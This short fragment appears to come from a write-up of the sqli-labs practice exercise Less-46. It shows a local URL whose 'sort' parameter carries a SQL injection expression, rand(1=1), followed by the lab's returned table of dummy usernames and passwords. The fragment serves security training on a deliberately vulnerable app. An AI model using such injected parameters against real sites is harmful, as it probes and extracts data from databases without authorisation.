 127.0.0.1/Less-46/?sort=rand(1=1)
Welcome Dhakkan
ID USERNAME PASSWORD
11 admin3 admin3
5 stupid stupidity
4 secure crappy
3 Dummy p@ssword
12 dhakkan dumbo
9 admin1 admin1
8 admin admin
10 admin2 admin2
1 Dumb Dumb
7 batman mob!le
14 admin4 admin4
2 Angelina I-kill-you
6 superman genious
d4m1ts gm7.org